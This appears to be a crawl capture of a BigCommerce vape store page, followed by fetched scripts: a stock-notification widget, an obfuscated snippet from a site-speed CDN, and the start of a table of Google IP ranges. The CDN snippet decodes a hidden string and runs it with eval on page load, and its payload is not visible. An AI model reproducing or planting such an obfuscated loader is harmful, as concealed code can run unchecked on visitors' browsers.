characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"stToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3Njc0NDIzODIsImlhdCI6MTc2NzI2OTU4MiwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.fPM8nsvr9HfSHd3dWo8ze9fxTkm6VVGo_2BiC6vX0IO8n0pJ1Ij9DktewDiVc3g97A1R1nz8tvEYNmwxm31gfg\",\"compareRequireMessage\":\"At least 2 products are needed to make a valid comparison.\",\"NoItemToCompare\":\"There is no item to compare. Please select at least 2 products.\",\"CompareSuccessMessage\":\"Item Successfully added to comparison list.\",\"CompareAlreadyAdded\":\"Item already added for comparison.\",\"CompareLimitMessage\":\"You can't compare more than 4 items at a time. Please remove some items from your list.\",\"CompareNotFunction\":\"Product comparision is not functioning.\",\"CompareRemoveMessage\":\"Item Successfully removed from comparison list.\",\"CustomProductSwatch\":true}").load();
            }
        </script>
        
        <script async defer src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/33ab5210-c427-013e-84b9-42b89435d02c/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script> 
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-ef6e7c28795c2d125675377577cbe790391cac85/javascript/visitor_stencil.js"></script>
<script src='https://cdn.recapture.io/sdk/v1/bigcommerce-recapture.min.js?api_key=aoecomrt' async ></script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "blog_post";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "blog_post";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3Njc0NDIzODIsImlhdCI6MTc2NzI2OTU4MiwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.fPM8nsvr9HfSHd3dWo8ze9fxTkm6VVGo_2BiC6vX0IO8n0pJ1Ij9DktewDiVc3g97A1R1nz8tvEYNmwxm31gfg";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 750171301,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><script id="instocknotify-app-script" src="https://instocknotify-dzaqfaaeb4bpezf5.z01.azurefd.net/stencil/da469cfc655341ae9f28b865bcd7f550.min.js" integrity="sha384-zgDS62JkfIRYMvUYQa7uH47If/2JEKewbrzswwwwdJdx7+8oOYzO5pRkC2yAZ8++" crossorigin="anonymous" pid="" cust="" sid="m0kor0s1f1" pt="blog_post" ch="1" st="1000" li="false" po="false" oc="" dg="false" ca="" ></script>
        <script>
        if (!window.sloyalty) {
            window.sloyalty = window.sloyalty || {};
            window.sloyalty.shop = 'https://generalvape.com';
            window.sloyalty.key = '0e2612cb-884d-40c6-a977-7e04b0f30a71';
            window.sloyalty.customer_id = '';
            window.sloyalty.customer_email = '';

            var div = document.createElement('div');
            div.className = 'sloyalty-loyalty-widget';
            div.setAttribute('data-key', window.sloyalty.key);
            div.setAttribute('data-shop', window.sloyalty.shop);
            div.setAttribute('data-customer', window.sloyalty.customer_id);
            div.setAttribute('data-email', window.sloyalty.customer_email);
            document.body.appendChild(div);

            

            function loadScript(src, callback) {
              var s, r, t;
              r = false;
              s = document.createElement('script');
              s.type = 'text/javascript';
              s.src = src;
              s.async = true;
              s.onload = s.onreadystatechange = function() {
                if ( !r &&
                  (!this.readyState || this.readyState == 'complete') ) {
                  r = true;
                  if(callback)callback();
                }
              };
              t = document.getElementsByTagName('script')[0];
              t.parentNode.insertBefore(s, t);
            }
            loadScript('//s.sloyalty.com/site_media/static/dist/js/v2/sloyalty.bigcommerce.js');
        }
        </script>
        
        
        
    </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://instocknotify-dzaqfaaeb4bpezf5.z01.azurefd.net/stencil/da469cfc655341ae9f28b865bcd7f550.min.js
body_size: 4790
content:
var InStockNotifyApp=function(){function h(){var u=o(),i,n,r,t;if(u)for(i=u.querySelectorAll("select[name^='attribute[']"),n=0;n<i.length;n++)for(r=i[n].options,t=0;t<r.length;t++)r[t].removeAttribute("disabled")}var n={welcomeText:"Enter your email address to be notified when this item is back in stock.",thankYouText:"Thank you! we will email you when this item is back in stock.",buttonText:"Notify Me",invalidEmailText:"Please enter a valid email address",selectAllOptionsText:"Please select all options",supressFormPhrases:["discontinued","no longer available","call to order","call us to order"],supressFormProducts:[],supressFormCategories:[],supressContainer:".productView-product",supressContainerTwo:".product-details",buttonClass:"button button--primary",alertBoxClass:".alertBox.productAttributes-message.none",merchantId:"91aa4218a3ba48f7916e886058504d2e",scriptVersion:"7.5",postUrl:"https://www.instocknotify.net/api/bigcommerce/outofstock-register-v3",insertContainerBefore:"",appendContainerToElement:"",placeholderText:"Email Address",showFormIfProductCannotBePurchased:!1,isMarketingOptInEnabled:"false",marketingOptionText:"Also keep me up to date on news and exclusive offers.",siteId:1e3,channelId:1,storeHash:"m0kor0s1f1",registrationFormName:"instocknotify-container",showFormIfNotLoggedIn:!0,isPreOrderEnabled:!1,preOrderWelcomeText:"If you prefer not to pre-order, enter your email address to receive an email when this item is back in stock.",invalidAccountText:"Incorrect script detected for the InStockNotify service. Please open the app in the store admin and generate the unique script file for this account.",registrationFormLocationAction:"insertBefore",registrationFormLocationId:"#add-to-cart-wrapper",preOrderFormLocationAction:"appendChild",preOrderFormLocationId:".productView-options"},i={merchantId:"",email:"",optIn:!1,version:"",cartData:"",siteId:1e3,channelId:1,v3VariationId:0,variationId:0,productId:0,hasOptions:!1},t={productId:0,customerEmailAddress:"",storeHash:"",pageType:"unknown",isProductPage:!1,channelId:1,siteId:1e3,loggedIn:!1,isPreOrder:!1,hasOptions:!1,debugMode:!1,scriptDelay:250,categoryArray:[]},nt,tt;const u={readyForRegistration:1,formSubmitted:2,errorMessage:4};var it=function(n){if(n)return/^[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?$/i.test(n.trim());return!1},rt=function(){return t.storeHash===n.storeHash&&t.channelId===n.channelId&&t.siteId===n.siteId?!0:!1},r=function(n,t){n&&(n.style.display=t)},ut=function(){var n=document.querySelector("#InStockNotifyButton");n&&n.setAttribute("disabled","disabled")},e=function(){var n=document.querySelector("#InStockNotifyButton");n&&n.removeAttribute("disabled")},f=function(t){var i=document.querySelector("#InStockNotifyComplete"),f=document.querySelector("#InStockNotifyErrorMessage"),o=document.querySelector("#InStockNotifyOutOfStock"),s=document.querySelector("#InStockNotifyEmail"),h=document.querySelector("#InStockNotifyButton");t===u.readyForRegistration&&(r(i,"none"),r(f,"none"),r(o,"block"),r(s,"block"),r(h,"block"),n.isMarketingOptInEnabled==="true"&&r(document.querySelector("#InStockNotifyMarketingOptInContainer"),"block"),e());t===u.formSubmitted&&(r(i,"block"),r(f,"none"),r(o,"none"),r(s,"none"),r(h,"none"),n.isMarketingOptInEnabled==="true"&&r(document.querySelector("#InStockNotifyMarketingOptInContainer"),"none"),e());t===u.errorMessage&&(r(i,"none"),r(f,"block"),r(o,"block"),r(s,"block"),r(h,"block"),n.isMarketingOptInEnabled==="true"&&r(document.querySelector("#InStockNotifyMarketingOptInContainer"),"block"),e())},ft=function(){var t=document.getElementById(n.registrationFormName);return!t||t.length===0?!1:!0},s=function(n){var t=document.querySelector(n);return!t||t.length===0?!1:!0},et=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyForm"),n.setAttribute("style","margin-bottom:8px; font-size:1rem;"),n},y=function(){var n=document.createElement("div");return n.setAttribute("style","clear:both"),n},ot=function(){var i=document.createElement("div");return i.setAttribute("id","InStockNotifyOutOfStock"),i.innerHTML=n.isPreOrderEnabled&&t.isPreOrder?"<label for='InStockNotifyEmailAddress'>"+n.preOrderWelcomeText+"<\/label>":"<label for='InStockNotifyEmailAddress'>"+n.welcomeText+"<\/label>",i},p=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyErrorMessage"),n.setAttribute("style","color:#FF0000; padding-top: 8px;"),n.innerHTML="",n},c=function(t){var u=document.querySelector("#InStockNotifyErrorMessage"),i,r;u?u.innerHTML=t:(i=document.getElementById(n.registrationFormName),i?(r=p(),r.innerHTML=t,i.appendChild(r)):alert(t));e()},st=function(){var i=document.createElement("div"),t;return i.setAttribute("id","InStockNotifyEmail"),t=document.createElement("input"),t.setAttribute("id","InStockNotifyEmailAddress"),t.setAttribute("name","user"),t.setAttribute("type","text"),t.setAttribute("class","form-input"),t.setAttribute("autocomplete","email"),t.setAttribute("maxlength","128"),t.setAttribute("placeholder",n.placeholderText),t.setAttribute("style","margin-top: 1rem; width:90%;"),t.setAttribute("maxLength","128"),i.appendChild(t),i},ht=function(){var i=document.createElement("div"),r,t;return i.setAttribute("id","InStockNotifyMarketingOptInContainer"),i.setAttribute("style","margin-top: 1rem;"),r=document.createElement("input"),r.setAttribute("id","InStockNotifyMarketingOptIn"),r.setAttribute("name","InStockNotifyMarketingOptIn"),r.setAttribute("type","checkbox"),i.appendChild(r),t=document.createElement("label"),t.setAttribute("id","InStockNotifyMarketingOptInLabel"),t.setAttribute("name","InStockNotifyMarketingOptInLabel"),t.setAttribute("for","InStockNotifyMarketingOptIn"),t.setAttribute("style","margin-left: 8px;"),t.innerHTML=n.marketingOptionText,i.appendChild(t),i},ct=function(){var i=document.createElement("div"),t;return i.setAttribute("id","InStockNotifyButton"),t=document.createElement("input"),t.setAttribute("id","InStockNotifyClick"),t.setAttribute("name","InStockNotifyClick"),t.setAttribute("type","button"),t.setAttribute("class",n.buttonClass),t.setAttribute("style","margin-top: 1rem;"),t.setAttribute("value",n.buttonText),i.appendChild(t),i},lt=function(){var t=document.createElement("div");return t.setAttribute("id","InStockNotifyComplete"),t.innerHTML=n.thankYouText,t},at=function(){var t=et();return t.appendChild(y()),t.appendChild(ot()),t.appendChild(st()),t.appendChild(p()),n.isMarketingOptInEnabled==="true"&&t.appendChild(ht()),t.appendChild(ct()),t.appendChild(lt()),t.appendChild(y()),t},vt=function(){if(i.email){var n=document.querySelector("#InStockNotifyEmailAddress");n&&(n.value=i.email)}},yt=function(){var t=document.querySelector("#InStockNotifyClick");t&&!t.hasAttribute("click-event-added")&&(t.setAttribute("click-event-added","true"),t.addEventListener("click",function(){var t,i,r,e;if(!nt()){alert(n.selectAllOptionsText);return}if(t=document.querySelector("#InStockNotifyEmailAddress"),i=rt(),!i){c(n.invalidAccountText);f(u.errorMessage);return}if(r=it(t.value),!r){c(n.invalidEmailText);f(u.errorMessage);return}e=new CustomEvent("InStockNotifyButtonClicked",{detail:"InStockNotify button has been clicked."});document.dispatchEvent(e);ni()}))},l=function(){var t=document.getElementById(n.registrationFormName),r;t||(pt(),t=document.getElementById(n.registrationFormName));t&&(t.innerHTML.length===0&&(t.appendChild(at()),f(u.readyForRegistration),r=new CustomEvent("InStockNotifyFormInserted",{detail:"InStockNotify registration form has been injected into the page."}),document.dispatchEvent(r)),vt(i.email),yt())},w=function(){var t=document.getElementById(n.registrationFormName),i;t&&(t.innerHTML="",i=new CustomEvent("InStockNotifyFormRemoved",{detail:"InStockNotify registration form has been removed from the page."}),document.dispatchEvent(i));t.remove()},pt=function(){var r,f,i,e,h,c,u;if(!ft()&&(r=document.createElement("div"),r.setAttribute("id",n.registrationFormName),f=o(),i=!1,f)){if(n.isPreOrderEnabled&&t.isPreOrder){n.preOrderFormLocationAction&&s(n.preOrderFormLocationId)&&(n.preOrderFormLocationAction==="insertBefore"?(k(n.preOrderFormLocationId,r),i=!0):n.preOrderFormLocationAction==="firstChild"?(g(n.preOrderFormLocationId,r),i=!0):n.preOrderFormLocationAction==="appendChild"&&(d(n.preOrderFormLocationId,r),i=!0));i||(f.appendChild(r),i=!0);return}if(n.registrationFormLocationAction&&s(n.registrationFormLocationId)&&(n.registrationFormLocationAction==="insertBefore"?(k(n.registrationFormLocationId,r),i=!0):n.registrationFormLocationAction==="firstChild"?(g(n.registrationFormLocationId,r),i=!0):n.registrationFormLocationAction==="appendChild"&&(d(n.registrationFormLocationId,r),i=!0)),i)return;e="#add-to-cart-wrapper";!i&&s(e)&&(u=document.querySelector(e),u.parentNode.insertBefore(r,u),i=!0);h=".emthemesModez-productView-optionsGrid";!i&&s(h)&&(u=document.querySelector(h),u.parentNode.insertBefore(r,u),i=!0);c=".form-field--increments";!i&&s(c)&&(u=document.querySelector(c),u.parentNode.insertBefore(r,u),i=!0);i||(f.appendChild(r),i=!0)}},wt=function(){var u=!1,r="",f=document.querySelector(n.supressContainer),e=document.querySelector(n.supressContainerTwo),t,i;if(f)for(r=f.innerHTML,t=0;t<n.supressFormPhrases.length;t++)r.toLowerCase().indexOf(n.supressFormPhrases[t].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+n.supressFormPhrases[t]),u=!0,t=n.supressFormPhrases.length+1);if(e)for(r=e.innerHTML,i=0;i<n.supressFormPhrases.length;i++)r.toLowerCase().indexOf(n.supressFormPhrases[i].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+n.supressFormPhrases[i]),u=!0,i=n.supressFormPhrases.length+1);return u},bt=function(){if(n.supressFormProducts.length>0){var i=!1;return n.supressFormProducts.includes(t.productId)&&(console.log("InStockNotify - SuppressByProduct: "+t.productId),i=!0),i}return!1},kt=function(){var r,i;if(n.supressFormCategories.length>0&&t.categoryArray.length>0){for(r=!1,i=0;i<t.categoryArray.length;i++)if(n.supressFormCategories.includes(t.categoryArray[i])){console.log("InStockNotify - SuppressByCategory: "+t.categoryArray[i]);r=!0;break}return r}return!1},dt=function(n){var t,i,f,r,u;if(n){if(i=[],typeof n=="object"&&n.nodeName==="FORM")for(f=n.elements.length,r=0;r<f;r++)if(t=n.elements[r],t.name&&!t.disabled&&t.type!=="file"&&t.type!=="reset"&&t.type!=="submit"&&t.type!=="button")if(t.type==="select-multiple")for(u=n.elements[r].options.length-1;u>=0;u--)t.options[u].selected&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.options[u].value));else(t.type!=="checkbox"&&t.type!=="radio"||t.checked)&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.value));return i.join("&").replace(/%20/g,"+")}return""},o=function(){for(var r,c,e,u,h,n,i,o=null,f=document.querySelectorAll("form"),s=0;s<f.length;s++)if(r=f[s],!o&&(c=r.getAttribute("data-cart-item-add"),c!==null&&(n=r.elements.product_id,i=r.elements.action,n&&i&&i.value==="add"&&n.value==t.productId)))return r;if(!o)for(e=0;e<f.length;e++)if(u=f[e],h=u.getAttribute("action"),h&&h.indexOf("cart.php")>0&&(n=u.elements.product_id,i=u.elements.action,n&&i&&i.value==="add"&&n.value==t.productId))return u;return o},gt=function(){var n=o();return dt(n)},ni=function(){var r=document.querySelector("#InStockNotifyEmailAddress"),t;i.email=r&&r.value;i.optIn=!1;n.isMarketingOptInEnabled==="true"&&(t=document.querySelector("#InStockNotifyMarketingOptIn"),t&&t.checked&&(i.optIn=!0));i.cartData=gt();ut();fetch(n.postUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify(i)}).then(function(n){if(e(),n.ok)f(u.formSubmitted);else try{n.json().then(n=>{c(n);f(u.errorMessage);return})}catch{console.log(n)}}).catch(n=>{e();console.log("InStockNotify POST request error: "+n);c("Error occurred sending request. Please try again later.");f(u.errorMessage);return})},a=function(){var t=document.getElementById(n.registrationFormName);t&&r(t,"block")},ti=function(){var t=document.getElementById(n.registrationFormName);t&&r(t,"none")},ii=function(){var t=document.getElementById(n.registrationFormName);t&&t.parentNode.removeChild(t)},b=function(){setTimeout(function(){h()},200);setTimeout(function(){h()},400);setTimeout(function(){h()},700);setTimeout(function(){h()},1e3);setTimeout(function(){h()},1300)},k=function(n,t){var i=document.querySelector(n);return i?(i.parentNode.insertBefore(t,i),!0):!1},d=function(n,t){var i=document.querySelector(n);return i?(i.appendChild(t),!0):!1},g=function(n,t){var i=document.querySelector(n),r;if(i){const n=i.childNodes.length;if(n>0){if(r=i.firstChild,r)return r.parentNode.insertBefore(t,r),!0}else return i.appendChild(t),!0}return!1},v=function(){var s,k,e,d,g,nt,y,tt,ft,it,et,ot,rt,c,st,ut,p,at,v,vt;if((t.debugMode&&console.log("InStockNotify: running isProductInStock"),s=o(),!s)||(b(),wt()))return!0;var h=[],ht="",r="",ct=s.querySelectorAll("input"),lt=s.querySelectorAll("select");for(k=0;k<ct.length;k++)e=ct[k],e.name==="action"&&e.type==="hidden"&&(ht=e.value),e.name.indexOf("attribute")>-1&&(h.includes(e.name)||h.push(e.name));for(d=0;d<lt.length;d++)g=lt[d],g.name.indexOf("attribute")>-1&&(h.includes(g.name)||h.push(g.name));for(nt=0;nt<h.length;nt++){for(y=h[nt],tt=!1,r.length>0&&(r=r+"&"),ft=s.querySelectorAll("select[name='"+y+"']"),it=0;it<ft.length;it++){for(et=ft[it],ot=et.options,rt=0;rt<ot.length;rt++)if(ot[rt].selected){r=r+y+"="+et.value;tt=!0;break}if(tt)break}if(!tt){for(c=s.querySelectorAll("input[name='"+y+"']"),st=!1,ut=0;ut<c.length;ut++)c[ut].type==="checkbox"&&(st=!0);for(p=0;p<c.length;p++)c[p].checked&&!st&&(r=r+y+"="+c[p].value)}}return at="/remote/v1/product-attributes/"+t.productId,v="action="+ht+"&product_id="+t.productId,r.length>0&&(v=v+"&"+r),v=v+"&qty[]=1",vt=encodeURI(v),fetch(at,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded","x-xsrf-token":BCData.csrf_token},body:vt}).then(function(r){r.ok?r.json().then(r=>{try{return i.variationId=r.data.variantId,i.v3VariationId=r.data.v3_variant_id,t.debugMode&&console.log(i),t.hasOptions&&i.variationId===undefined&&i.v3VariationId===undefined?(console.log("InStockNotify: Supressed form - unconfigured variant selected."),w()):n.showFormIfProductCannotBePurchased&&!r.data.purchasable?(l(),f(u.readyForRegistration),a()):!r.data.instock&&r.data.purchasable?(l(),f(u.readyForRegistration),a()):n.isPreOrderEnabled&&t.isPreOrder?(l(),f(u.readyForRegistration),a()):w(),!0}catch(e){console.log("InStockNotify Error proccess stencil-utils response: Error: "+e)}}):(console.log("InStockNotify stencil-utils response not OK"),r.json().then(n=>{console.log(n)}))}).catch(n=>{console.log("InStockNotify stencil-utils request error: "+n)}),!1};return nt=function(){for(var g,w,t,nt,b,l,a,k,v,f,tt,it,y,d,e,s,p,h,rt,n=[],c=o(),r=c.querySelectorAll("select[name^='attribute[']"),u=c.querySelectorAll("input[name^='attribute[']"),i=0;i<r.length;i++)g=r[i].getAttribute("required"),w=r[i].getAttribute("aria-required"),g!==null&&(n.includes(r[i].name)||n.push(r[i].name)),w!==null&&w==="true"&&(n.includes(r[i].name)||n.push(r[i].name));for(t=0;t<u.length;t++)nt=u[t].getAttribute("required"),b=u[t].getAttribute("aria-required"),nt!==null&&(n.includes(u[t].name)||n.push(u[t].name)),b!==null&&b==="true"&&(n.includes(u[t].name)||n.push(u[t].name));for(l=!0,a=0;a<n.length;a++){for(k=n[a],v=c.querySelectorAll("select[name='"+k+"']"),f=0,tt=v.length;f<tt;f++)if(it=v[f].getAttribute("disabled"),it===null){for(y=v[f].options,d=!1,e=0;e<y.length;e++)y[e].selected&&y[e].value&&(d=!0);d||(l=!1)}for(s=c.querySelectorAll("input[name='"+k+"']"),p=!1,h=0,rt=s.length;h<rt;h++)s[h].type==="text"&&(p=!0),s[h].checked&&(p=!0);!p&&s.length>0&&(l=!1)}return l},tt=function(){for(var n,i=document.querySelectorAll("select[name^='attribute[']"),r=document.querySelectorAll("input[name^='attribute[']"),t=0;t<i.length;t++)i[t].addEventListener("change",function(){setTimeout(function(){v()},150)});for(n=0;n<r.length;n++)r[n].addEventListener("click",function(){setTimeout(function(){v()},150)})},{init:function(){var r=document.getElementById("instocknotify-app-script"),l=r.getAttribute("pid"),d=r.getAttribute("cust"),g=r.getAttribute("sid"),a=r.getAttribute("pt"),y=r.getAttribute("ch"),p=r.getAttribute("st"),nt=r.getAttribute("li"),it=r.getAttribute("po"),w=r.getAttribute("oc"),rt=r.getAttribute("dg"),e=r.getAttribute("ca"),s,h,u,k,f,c;if(l&&(t.productId=parseInt(l)),t.customerEmailAddress=d,t.storeHash=g,t.pageType=a,a==="product"&&(t.isProductPage=!0),y&&(t.channelId=parseInt(y)),p&&(t.siteId=parseInt(p)),nt==="true"&&(t.loggedIn=!0),it==="true"&&(t.isPreOrder=!0),w&&(s=parseInt(w),s&&s>0&&(t.hasOptions=!0)),rt==="true"&&(t.debugMode=!0),h=r.getAttribute("data-delay-start"),h&&(t.scriptDelay=parseInt(h)),e&&(e=e.toLowerCase(),t.categoryArray=e.split(","),n.supressFormCategories.length>0))for(u=0;u<n.supressFormCategories.length;u++)k=n.supressFormCategories[u],n.supressFormCategories[u]=k.replace(/&quot;/g,'"');i.email=t.customerEmailAddress;i.merchantId=n.merchantId;i.version=n.scriptVersion;i.siteId=t.siteId;i.channelId=t.channelId;i.productId=t.productId;i.hasOptions=t.hasOptions;f=!0;t.loggedIn||n.showFormIfNotLoggedIn||(console.log("InStockNotify: Script disabled by account setting - user must be logged in."),f=!1);kt()&&(f=!1);c=o();c&&bt(c)&&(f=!1);t.isProductPage&&f?(t.debugMode&&(console.log("InStockNotify: Product page, adding event listeners."),console.log(t)),tt(),b(),setTimeout(function(){v()},t.scriptDelay)):t.debugMode&&console.log("InStockNotify: Not a product page, script not enabled.")}}}();document.addEventListener("DOMContentLoaded",function(){InStockNotifyApp.init()})

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_226/ecmrx_226_1.js
body_size: 485
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("hMcshMWsWWMshiSshMcshShshMMshScshiSsWiMshSWshScsiccsicishWhshMcshScshShsWiMshWishMSsicishWWsiccshMhsWMhsWMcsWcisWMhsWScsWccshShshScshWishWMshMSshMSshMMshiisWScsWWSshicsSiMshhSsSiMs",15,"MSWihcsCF",44,6,8))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://generalvape.com/content/ip-detect-table.js
body_size: 2449
content:
var sysGoogleIp = [
  "192.178.4.0/27",
  "192.178.4.128/27",
  "192.178.4.160/27",
  "192.178.4.192/27",
  "192.178.4.32/27",
  "192.178.4.64/27",
  "192.178.4.96/27",
  "192.178.5.0/27",
  "192.178.6.0/27",
  "192.178.6.128/27",
  "192.178.6.160/27",
